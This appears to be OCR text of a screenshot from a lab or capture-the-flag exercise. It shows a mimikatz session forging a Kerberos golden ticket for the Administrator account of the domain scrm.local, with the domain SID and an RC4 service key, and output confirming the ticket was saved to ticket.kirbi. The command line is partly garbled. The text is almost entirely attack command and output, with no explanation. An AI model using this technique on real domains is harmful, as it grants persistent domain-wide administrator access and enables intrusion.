 mimikatz # kerberos::golden /domain:scrm.local /user:Administrator /sid:S-1-5-21-2743207045-1827831105-2542523200 /rc4:0d
0cb beb
User      : Administrator
Domain    : scrm.local (SCRM)
SID       : S-1-5-21-2743207045-1827831105-2542523200
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0d3c072340cb5cdfca9c7f86e47a0beb - rc4_hmac_nt
Lifetime  : 08/10/2024 20:37:19 ; 06/10/2034 20:37:19 ; 06/10/2034 20:37:19
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !